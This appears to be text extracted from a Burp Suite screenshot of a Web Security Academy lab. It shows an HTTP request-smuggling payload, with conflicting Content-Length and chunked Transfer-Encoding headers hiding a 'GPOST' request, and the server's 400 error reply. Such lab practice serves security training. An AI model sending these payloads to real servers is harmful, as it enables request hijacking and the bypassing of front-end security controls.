 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0a0a003f0420df6183f6c8b0009400a4.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 5 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 x=1 \r \n
8 GPOST / HTTP/1.1 \r \n
9 Content-Type: application/x-www-form-urlencoded \r \n
10 Content-Length: 15 \r \n
11 \r \n
12 x=1 \r \n
13 0 \r \n
14 \r \n
15
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 Connection: close
5 Content-Length: 27
6
7 {
"error":"Invalid request"
}